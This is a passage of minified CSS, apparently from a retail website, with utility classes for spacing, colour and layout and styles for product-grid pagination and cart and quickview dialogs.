mls-m-bottom-m{margin-bottom:20px!important}.mls-m-bottom-l{margin-bottom:30px!important}.mls-m-bottom-xl{margin-bottom:40px!important}.mls-m-left-z{margin-left:0!important}.mls-m-left-xs{margin-left:5px!important}.mls-m-left-s{margin-left:10px!important}.mls-m-left-m{margin-left:20px!important}.mls-m-left-l{margin-left:30px!important}.mls-m-left-xl{margin-left:40px!important}.mls-m-sides-z{margin-right:0!important;margin-left:0!important}.mls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mls-m-all-z{margin:0!important}.mls-m-all-xs{margin:5px!important}.mls-m-all-s{margin:10px!important}.mls-m-all-m{margin:20px!important}.mls-m-all-l{margin:30px!important}.mls-m-all-xl{margin:40px!important}.mls-p-top-z{padding-top:0!important}.mls-p-top-xs{padding-top:5px!important}.mls-p-top-s{padding-top:10px!important}.mls-p-top-m{padding-top:20px!important}.mls-p-top-l{padding-top:30px!important}.mls-p-top-xl{padding-top:40px!important}.mls-p-right-z{padding-right:0!important}.mls-p-right-xs{padding-right:5px!important}.mls-p-right-s{padding-right:10px!important}.mls-p-right-m{padding-right:20px!important}.mls-p-right-l{padding-right:30px!important}.mls-p-right-xl{padding-right:40px!important}.mls-p-bottom-z{padding-bottom:0!important}.mls-p-bottom-xs{padding-bottom:5px!important}.mls-p-bottom-s{padding-bottom:10px!important}.mls-p-bottom-m{padding-bottom:20px!important}.mls-p-bottom-l{padding-bottom:30px!important}.mls-p-bottom-xl{padding-bottom:40px!important}.mls-p-left-z{padding-left:0!important}.mls-p-left-xs{padding-left:5px!important}.mls-p-left-s{padding-left:10px!important}.mls-p-left-m{padding-left:20px!important}.mls-p-left-l{padding-left:30px!important}.mls-p-left-xl{padding-left:40px!important}.mls-p-sides-z{padding-right:0!important;padding-left:0!important}.mls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mls-p-all-z{padding:0!important}.mls-p-all-xs{padding:5px!important}.mls-p-all-s{padding:10px!important}.mls-p-all-m{padding:20px!important}.mls-p-all-l{padding:30px!important}.mls-p-all-xl{padding:40px!important}}@media only screen and (min-width:1366px){.ls-d-none{display:none!important}.ls-d-inline{display:inline!important}.ls-d-inline-block{display:inline-block!important}.ls-d-block{display:block!important}.ls-d-table{display:table!important}.ls-d-table-cell{display:table-cell!important}.ls-d-table-row{display:table-row!important}.ls-d-flex{display:flex!important}.ls-d-inline-flex{display:inline-flex!important}.ls-webkit-box{display:block!important;display:-webkit-box!important}.ls-flex-direction-column{flex-direction:column!important}.ls-flex-direction-row{flex-direction:row!important}.ls-flex-justify-center{justify-content:center!important}.ls-flex-justify-initial{justify-content:initial!important}.ls-flex-justify-flex-start{justify-content:flex-start!important}.ls-flex-justify-flex-end{justify-content:flex-end!important}.ls-flex-justify-space-between{justify-content:space-between!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-align-items-flex-normal{align-items:normal!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-float-left{float:left!important}.ls-float-right{float:right!important}.ls-float-none{float:none!important}.ls-text-left{text-align:left!important}.ls-text-right{text-align:right!important}.ls-text-center{text-align:center!important}.ls-text-decoration-line-through{text-decoration:line-through!important}.ls-text-decoration-none{text-decoration:none!important}.ls-text-decoration-overline{text-decoration:overline!important}.ls-text-decoration-underline{text-decoration:underline!important}.ls-uppercase{text-transform:uppercase!important}.ls-capitalize{text-transform:capitalize!important}.ls-text-transform-none{text-transform:none!important}.ls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.ls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.ls-position-static{position:static!important}.ls-position-relative{position:relative!important}.ls-position-absolute{position:absolute!important}.ls-position-fixed{position:fixed!important}.ls-position-sticky{position:sticky!important}.ls-bordered-box{border:1px solid #bababa!important}.ls-no-border{border:0!important}.ls-no-border-left{border-left:0!important}.ls-no-border-right{border-right:0!important}.ls-no-border-top{border-top:0!important}.ls-no-border-bottom{border-bottom:0!important}.ls-border-radius-5{border-radius:.5rem}.ls-border-radius-100{border-radius:100%}.ls-col-10{width:10%!important}.ls-col-15{width:15%!important}.ls-col-20{width:20%!important}.ls-col-25{width:25%!important}.ls-col-30{width:30%!important}.ls-col-33{width:33.33%!important}.ls-col-40{width:40%!important}.ls-col-45{width:45%!important}.ls-col-50{width:50%!important}.ls-col-55{width:55%!important}.ls-col-60{width:60%!important}.ls-col-65{width:65%!important}.ls-col-67{width:66.66%!important}.ls-col-70{width:70%!important}.ls-col-75{width:75%!important}.ls-col-80{width:80%!important}.ls-col-90{width:90%!important}.ls-col-100{width:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-height-100{height:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-bg-blue1{background-color:#001f49!important}.ls-bg-blue2{background-color:#7c8da4!important}.ls-bg-blue3{background-color:#aab6c7!important}.ls-bg-blue4{background-color:#d7dde5!important}.ls-bg-blue5{background-color:#ebedf3!important}.ls-bg-blue6{background-color:#7492d0!important}.ls-bg-grey1{background-color:#373737!important}.ls-bg-grey2{background-color:#5e5e5e!important}.ls-bg-grey3{background-color:#bababa!important}.ls-bg-grey4{background-color:#e8e8e8!important}.ls-bg-grey5{background-color:#f5f5f5!important}.ls-bg-grey6{background-color:#d8d8d8!important}.ls-bg-grey7{background-color:#d8d8d8!important}.ls-bg-green1{background-color:#116a60!important}.ls-bg-green2{background-color:#38877f!important}.ls-bg-green3{background-color:#66b2a3!important}.ls-bg-green4{background-color:#dbefeb!important}.ls-bg-green5{background-color:#d4ebdb!important}.ls-bg-yellow1{background-color:#d4a832!important}.ls-bg-yellow2{background-color:#e8d195!important}.ls-bg-yellow3{background-color:#f2e5c1!important}.ls-bg-red1{background-color:#bc2e35!important}.ls-bg-pink1{background-color:#ffe1e2!important}.ls-bg-pink2{background-color:#ffe1e2!important}.ls-bg-gold{background-color:#ffd000!important}.ls-white{color:#fff!important}.ls-black1{color:#000!important}.ls-gold{color:#ffd000!important}.ls-blue1{color:#001f49!important}.ls-blue2{color:#7c8da4!important}.ls-blue3{color:#aab6c7!important}.ls-blue4{color:#d7dde5!important}.ls-blue5{color:#ebedf3!important}.ls-blue6{color:#7492d0!important}.ls-blue7{color:#021f49!important}.ls-grey1{color:#373737!important}.ls-grey2{color:#5e5e5e!important}.ls-grey3{color:#bababa!important}.ls-grey4{color:#e8e8e8!important}.ls-grey5{color:#f5f5f5!important}.ls-grey6{color:#d8d8d8!important}.ls-grey7{color:#e4e4e4!important}.ls-grey10{color:#666!important}.ls-grey11{color:#949494!important}.ls-grey12{color:#333!important}.ls-grey16{color:#aeafb4!important}.ls-green1{color:#116a60!important}.ls-green2{color:#38877f!important}.ls-green3{color:#66b2a3!important}.ls-green4{color:#dbefeb!important}.ls-yellow1{color:#d4a832!important}.ls-yellow2{color:#e8d195!important}.ls-yellow3{color:#f2e5c1!important}.ls-red1{color:#bc2e35!important}.ls-red2{color:#ffe7ea!important}.ls-red3{color:#b9262c!important}.ls-pink1{color:#f37a77!important}.ls-pink2{color:#ffe1e2!important}.ls-gold{color:#ffd000!important}.ls-m-top-z{margin-top:0!important}.ls-m-top-xs{margin-top:5px!important}.ls-m-top-s{margin-top:10px!important}.ls-m-top-m{margin-top:20px!important}.ls-m-top-l{margin-top:30px!important}.ls-m-top-xl{margin-top:40px!important}.ls-m-right-z{margin-right:0!important}.ls-m-right-xs{margin-right:5px!important}.ls-m-right-s{margin-right:10px!important}.ls-m-right-m{margin-right:20px!important}.ls-m-right-l{margin-right:30px!important}.ls-m-right-xl{margin-right:40px!important}.ls-m-bottom-z{margin-bottom:0!important}.ls-m-bottom-xs{margin-bottom:5px!important}.ls-m-bottom-s{margin-bottom:10px!important}.ls-m-bottom-m{margin-bottom:20px!important}.ls-m-bottom-l{margin-bottom:30px!important}.ls-m-bottom-xl{margin-bottom:40px!important}.ls-m-left-z{margin-left:0!important}.ls-m-left-xs{margin-left:5px!important}.ls-m-left-s{margin-left:10px!important}.ls-m-left-m{margin-left:20px!important}.ls-m-left-l{margin-left:30px!important}.ls-m-left-xl{margin-left:40px!important}.ls-m-sides-z{margin-right:0!important;margin-left:0!important}.ls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.ls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.ls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.ls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.ls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.ls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.ls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.ls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.ls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.ls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.ls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.ls-m-all-z{margin:0!important}.ls-m-all-xs{margin:5px!important}.ls-m-all-s{margin:10px!important}.ls-m-all-m{margin:20px!important}.ls-m-all-l{margin:30px!important}.ls-m-all-xl{margin:40px!important}.ls-p-top-z{padding-top:0!important}.ls-p-top-xs{padding-top:5px!important}.ls-p-top-s{padding-top:10px!important}.ls-p-top-m{padding-top:20px!important}.ls-p-top-l{padding-top:30px!important}.ls-p-top-xl{padding-top:40px!important}.ls-p-right-z{padding-right:0!important}.ls-p-right-xs{padding-right:5px!important}.ls-p-right-s{padding-right:10px!important}.ls-p-right-m{padding-right:20px!important}.ls-p-right-l{padding-right:30px!important}.ls-p-right-xl{padding-right:40px!important}.ls-p-bottom-z{padding-bottom:0!important}.ls-p-bottom-xs{padding-bottom:5px!important}.ls-p-bottom-s{padding-bottom:10px!important}.ls-p-bottom-m{padding-bottom:20px!important}.ls-p-bottom-l{padding-bottom:30px!important}.ls-p-bottom-xl{padding-bottom:40px!important}.ls-p-left-z{padding-left:0!important}.ls-p-left-xs{padding-left:5px!important}.ls-p-left-s{padding-left:10px!important}.ls-p-left-m{padding-left:20px!important}.ls-p-left-l{padding-left:30px!important}.ls-p-left-xl{padding-left:40px!important}.ls-p-sides-z{padding-right:0!important;padding-left:0!important}.ls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.ls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.ls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.ls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.ls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.ls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.ls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.ls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.ls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.ls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.ls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.ls-p-all-z{padding:0!important}.ls-p-all-xs{padding:5px!important}.ls-p-all-s{padding:10px!important}.ls-p-all-m{padding:20px!important}.ls-p-all-l{padding:30px!important}.ls-p-all-xl{padding:40px!important}}.navigation-li-container{height:100%;overflow-y:scroll!important}.menu-active .main{position:relative}.main__area{margin:0 auto;max-width:98.4rem;position:relative}.gift-vouchers .main__area,.homepage .main__area{max-width:94rem}.pt_cart .main__area{max-width:116rem;min-height:30rem}.pt_cart .main__area.empty-cart{min-height:22rem}.footer .main__area{min-height:inherit}.main__area--mobile-nav{padding:0 0 15rem;position:fixed;height:100vh;overflow:hidden;width:100%}.main__area--page-designer{max-width:none}.pt_store-locator .main__area--pushed{margin-bottom:13.5rem}.main__area--fixed{min-height:35rem}.main__area--wide{max-width:128rem}.main__area.last-visited{background:url(../images/line-upper-shadow.png) no-repeat center bottom;background-size:100%}.main__area--pushed .main__area.last-visited{padding-bottom:0}.pt_product-details .main__area.primary-content{position:relative}.main__area--footer{max-width:94rem}@media only screen and (min-width:768px){.menu-active .main{background-color:#000;opacity:.2}.main__area.last-visited{background:0 0}}@media only screen and (min-width:1024px){.main__area--checkout,.pt_product-search-result .main__area{max-width:none}.menu-active .main{position:static}}@media only screen and (min-width:1366px){.main__lg{max-width:116rem!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.main__area--mobile-nav{position:static;height:auto;width:auto;padding:0}}.main__primary{width:auto;margin:0}.main__primary--account input[type=radio]{opacity:0}.main__primary--confirmation{width:65.95745%}.main__primary--right{padding:0 0 1.5rem 0}.main__primary--search-again{margin:2.5rem 0}.main__primary--search-again .search-again--button{width:4.5rem}.main__primary--search-again .search-again--fieldset{max-width:40rem}.main__primary--search-again .search-again--field-container{border-radius:.5rem}.main__title{letter-spacing:inherit}.main__sidebar{margin:0 2rem 0}.main__sidebar--active{position:relative;border-top:none;background:#fff}.main__sidebar--account{width:20.21277%}.main__sidebar--sticky .summary{width:30rem;position:fixed;top:0;padding-top:1rem;background-color:#fff;height:auto}@media only screen and (min-width:768px){.main__primary--account{width:79.78723%}.main__primary--right{padding:1.5rem}.main__primary--search-again .input-box__input--search-again{width:20rem}.main__title{padding-bottom:1.5rem}.main__sidebar{width:23.40426%}}.plp-grid__container{display:grid;gap:.4rem}.plp-grid__container .plp-grid__container--primarycontenttile,.plp-grid__container .plp-grid__container--secondarycontenttile{position:relative;overflow:hidden}.plp-grid__container .imageWithTextAndBtn{position:static!important}.plp-grid__container .imageWithTextAndBtn .single-image-bg{top:0;left:0;position:absolute;width:100%;height:100%}.plp-grid__container .plp-grid__container--primarycontenttile-desk3,.plp-grid__container .plp-grid__container--primarycontenttile-desk4,.plp-grid__container .plp-grid__container--primarycontenttile-desk5,.plp-grid__container .plp-grid__container--primarycontenttile-mob1,.plp-grid__container .plp-grid__container--primarycontenttile-mob2,.plp-grid__container .plp-grid__container--secondarycontenttile-desk3,.plp-grid__container .plp-grid__container--secondarycontenttile-desk4,.plp-grid__container .plp-grid__container--secondarycontenttile-desk5,.plp-grid__container .plp-grid__container--secondarycontenttile-mob1,.plp-grid__container .plp-grid__container--secondarycontenttile-mob2{display:none}.plp-grid__container--1-col-mobile{grid-template-columns:1fr}.plp-grid__container--1-col-mobile .plp-grid__container--primarycontenttile-mob1{display:block}.plp-grid__container--1-col-mobile .plp-grid__container--secondarycontenttile-mob1{display:block}.plp-grid__container--2-col-mobile{grid-template-columns:1fr 1fr}.plp-grid__container--2-col-mobile .plp-grid__container--primarycontenttile-mob2{display:block;grid-column:1/span 2}.plp-grid__container--2-col-mobile .plp-grid__container--secondarycontenttile-mob2{display:block;grid-column:1/span 2;grid-row:7/span 2}.plp-grid__container--2-col-mobile .plp-grid__pagination{grid-column:1/span 2}.plp-grid__container--separator{flex-basis:100%}.plp-grid__container--cat-info{grid-column:1}.plp-grid__container--tile{transition:all .3s;overflow:hidden}.plp-grid__container--video{z-index:1}.plp-grid__container--video iframe{pointer-events:none}.plp-grid__pagination-button{height:4rem;background-color:unset}.plp-grid__pagination-button--arrow{rotate:-90deg}.plp-grid__pagination-button--arrow-next{rotate:90deg;margin-top:.3rem}.plp-grid__pagination--button{width:3.5rem;height:3.5rem;border-radius:.5rem;border:.1rem solid #bababa;padding:0;background-color:#fff;color:#001f49}.plp-grid__pagination--button-back,.plp-grid__pagination--button-first{transform:rotate(180deg)}.plp-grid__pagination--button-first svg,.plp-grid__pagination--button-last svg{margin-left:.2rem}.plp-grid__pagination--button.selected{background-color:#373737;color:#fff}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__pagination--button:hover{background-color:#373737;color:#fff}}.plp-grid__pagination--button.disabled{background-color:#ebedf3;color:#bababa;cursor:not-allowed}.plp-grid__pagination-info{margin-left:auto}.plp-grid__pagination-bar-area{height:7rem}.plp-grid .sort-by .select2-container--default .select2-selection--single,.plp-grid__pagination-info .select2-container--default .select2-selection--single{border:.1rem solid #373737!important;border-radius:.5rem;height:4rem;background-color:transparent!important}.plp-grid .sort-by .select2-container--default .select2-selection--single .select2-selection__rendered,.plp-grid__pagination-info .select2-container--default .select2-selection--single .select2-selection__rendered{color:#373737!important;line-height:normal;height:unset}.plp-grid__multibuy-placeholder--mobile{height:6rem}.plp-grid__multibuy-placeholder--desktop{height:4rem}.plp-grid .refinements__button,.plp-grid .refinements__sortby-container .refinements__sortby,.plp-grid .refinements__sortby-container .refinements__sortby:focus{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important}.plp-grid .js-select2.select2-selection--products-per-page,.plp-grid .js-select2.select2-selection--products-per-page:focus{padding:1.2rem 3rem 1.2rem 2rem;border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid .js-select2.select2-selection--products-per-page.collapsed,.plp-grid .js-select2.select2-selection--products-per-page:focus.collapsed{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid__wrapper{padding:0 .4rem}@media only screen and (min-width:768px){.plp-grid__container{width:auto}.plp-grid .plp-grid__container--tile:nth-child(3){display:block}.plp-grid__pagination--button{width:2.5rem;height:2.5rem}}@media only screen and (min-width:1024px){.plp-grid__container{display:grid}.plp-grid__container.plp-grid__container--3-col-desktop{grid-template-columns:1fr 1fr 1fr}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--primarycontenttile-desk3{display:block;grid-column:2/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--secondarycontenttile-desk3{display:block;grid-column:2/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__pagination{grid-column:1/span 3}.plp-grid__container.plp-grid__container--4-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--primarycontenttile-desk4{display:block;grid-column:3/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--secondarycontenttile-desk4{display:block;grid-column:3/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__pagination{grid-column:1/span 4}.plp-grid__container.plp-grid__container--5-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--primarycontenttile-desk5{display:block;grid-column:4/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--secondarycontenttile-desk5{display:block;grid-column:4/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__pagination{grid-column:1/span 5}.plp-grid .plp-grid__container--primarycontenttile-mob1,.plp-grid .plp-grid__container--primarycontenttile-mob2,.plp-grid .plp-grid__container--secondarycontenttile-mob1,.plp-grid .plp-grid__container--secondarycontenttile-mob2{display:none!important}.plp-grid__wrapper{width:calc(100% - 350px)}}html{box-sizing:border-box;position:relative;min-height:100%}*,:after,:before{box-sizing:inherit}img{width:100%;height:auto}@-moz-document url-prefix(){:focus-visible{outline:.5rem auto #000}}.isFocused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.isFocused{outline:.5rem auto #000!important}}body{opacity:1!important;color:#001f49;padding:0;font-family:Futura}body.cookie-loaded{padding-bottom:6rem}body>img{width:inherit}a{text-decoration:none}a:hover{text-decoration:underline}input::-ms-clear{display:none}.content-container{margin:0 auto;max-width:1240px}.banner-strip__wrapper{position:fixed;top:0;z-index:11}.mobilemenu-active .banner-strip__wrapper{z-index:9}.banner-strip--carousel{display:none}.banner-strip--carousel .slick-track{padding:0}.banner-strip--carousel.slick-initialized{display:block}.banner-strip--carousel.slick-vertical .slick-slide{border:none!important;padding:0}.banner-strip p{padding:.7rem 0}.service-banner p{padding:.7rem 0}.service-banner__wrapper.inactive{display:none!important}.iframe-video::before{content:"";padding-top:56.25%;float:left}.iframe-video::after{clear:left;content:" ";display:table}.experience-assets-shopTheLookTextContent p a{color:inherit;font-family:inherit;font-size:inherit}.experience-assets-tabItem,.experience-assets-tabItemBottom{cursor:pointer}.experience-assets-tabItem.active span,.experience-assets-tabItemBottom.active span{position:relative}.experience-assets-tabItem.active span::before,.experience-assets-tabItemBottom.active span::before{content:'';width:100%;position:absolute;bottom:-.5rem;height:.2rem;color:inherit;background:currentColor}.tab-wrapper--tabs{max-width:100%}.experience-tabContent .experience-component{display:none}.experience-tabContent .experience-component:first-child{display:block}.js-tab-collapsed--false .experience-tabContent>.experience-component:first-child{display:none}.btn-back-to-top{bottom:1.5rem;right:10rem;z-index:10}.btn-back-to-top--item{background:0 0;padding:1rem 0 1rem 3.5rem}.btn-back-to-top--item::before{position:absolute;content:'';left:0;top:1.5rem;transform:rotate(-135deg);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.banner-strip__wrapper{position:relative}}.ui-widget-overlay{position:fixed;background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75}.ui-dialog{background-color:#fff;text-align:center;overflow-y:auto;position:fixed;z-index:100;outline:0;width:100%!important;max-width:94rem;max-height:100%;top:50%!important;left:50%!important;transform:translate(-50%,-50%);font-size:1.4rem}.ui-dialog.js-quickview-full-dialog .ui-dialog-content{padding:0!important}.ui-dialog.quickview.quickview{width:calc(100% - 40px)!important;padding:0 2rem}.ui-dialog.quickview .ui-dialog-titlebar{position:absolute;right:0;margin:0}.ui-dialog.quickview .ui-dialog-titlebar-close{background-color:#fff;border-radius:1.6rem;top:1rem}.ui-dialog.quickview .ui-dialog-content{padding:0;height:auto!important}.ui-dialog.plp-tooltips img{width:50%}.ui-dialog.pdp-main__zoom{min-width:95%;max-width:95%;position:fixed}.ui-dialog.pdp-main__zoom .ui-dialog-content{padding-top:3rem}.ui-dialog.pdp-main__zoom .ui-dialog-content.scrolled{position:relative}.ui-dialog.tc-matcher{min-width:94rem;max-width:94rem}.ui-dialog .cont__tb-container{max-height:43vh}.ui-dialog .ui-dialog-content{padding:0 2rem;padding:5rem 1rem 20rem 1rem}.ui-dialog.contactus .ui-dialog-content,.ui-dialog.pdp-main__zoom .ui-dialog-content{padding:0}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:none}.ui-dialog :focus{outline:0}.ui-dialog.promotion{min-width:92%}.ui-dialog .dialog__title{font-size:32px;font-size:3.2rem;margin:1rem 0 0;padding:2rem 0 1rem;border-bottom:1px dashed #dad6d4;font-weight:400}.ui-dialog .dialog__content{text-align:left}.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem .2rem;padding:2rem 0 1rem}.ui-dialog .ui-dialog-titlebar.inactive{padding:0;height:0;margin:0;border-bottom:none}.ui-dialog .ui-dialog-titlebar.inactive .ui-dialog-title{display:none}.ui-dialog.hide-title .ui-dialog-titlebar{border:none;height:4.5rem}.ui-dialog.hide-title .ui-dialog-title{display:none}.ui-dialog.hide-title--close-inside-box .ui-dialog-titlebar{position:absolute;top:1.5rem;right:2rem;margin:0}.ui-dialog .ui-widget-header{font-size:2rem;font-weight:600}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{position:absolute;width:1.7rem;height:1.7rem;background-size:18px;top:1.5rem;right:1.8rem;padding:1.5rem;z-index:100}.ui-dialog.close-minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important;animation-duration:.7s;animation-name:slideout;display:block!important}.ui-dialog.close-minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 100px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.close-minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.close-minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.close-minicart-modal-dialog .ui-dialog-title{text-transform:uppercase;color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.close-minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}@keyframes slideout{from{transform:translate(0,0)}to{transform:translate(0,100%)}}.ui-dialog.minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;animation-duration:.7s;animation-name:slidein;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important}.ui-dialog.minicart-modal-dialog.quickview-full--small{min-height:50vh!important}.ui-dialog.minicart-modal-dialog.quickview-full--small .modalfullsmall-scroller{height:auto}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0!important}@keyframes slidein{from{transform:translate(0,100%)}to{transform:translate(0,0)}}.ui-dialog.minicart-modal-dialog .payment-info img{height:100%}.ui-dialog.minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.minicart-modal-dialog .ui-dialog-title{color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 60px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.quickview-full.minicart-modal-dialog{height:auto!important;max-height:calc(100% - 50px)!important;min-height:calc(100% - 50px)!important}.ui-dialog.quickview-full.minicart-modal-dialog.quickview-full--small{overflow-y:scroll;min-height:50vh!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:calc(100% - 60px)!important;min-height:calc(100% - 60px)!important;height:auto!important}.ui-dialog-buttonset{margin:2.5rem 0}.checkout .ui-dialog{text-align:left}@media only screen and (min-width:768px){.ui-dialog.quickview.quickview{min-width:unset!important;width:60%!important}.ui-dialog .ui-dialog-content{padding:0 2rem;height:auto!important}.ui-dialog.promotion{min-width:66rem}.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;right:1.5rem;top:1.5rem;padding:0}}@media only screen and (min-width:1024px){.ui-dialog.quickview-full.minicart-modal-dialog{top:0!important;transform:none;height:100vh!important;max-height:none!important;right:0;left:auto;overflow:hidden;max-height:none;max-width:none!important;width:50vw!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:none!important}.ui-dialog.quickview-full--small.minicart-modal-dialog{width:55.2rem!important}.ui-dialog.minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slidein-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}.ui-dialog.minicart-modal-dialog.anim-paused{animation-name:none;width:35%!important;display:block!important;transition:all .5s}@keyframes slidein-md{from{transform:translate(100%,0)}to{transform:translate(0,0)}}.ui-dialog.close-minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slideout-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}@keyframes slideout-md{from{transform:translate(0,0)}to{transform:translate(100%,0)}}}@media only screen and (min-width:1366px){.ui-dialog{max-height:calc(100vh - 50px);min-width:94rem!important;max-width:94rem!important}.ui-dialog.quickview.quickview{width:50%!important;max-width:64.8rem!important}.ui-dialog.bonus-products{position:fixed!important;top:8rem!important}.ui-dialog.bonus-products 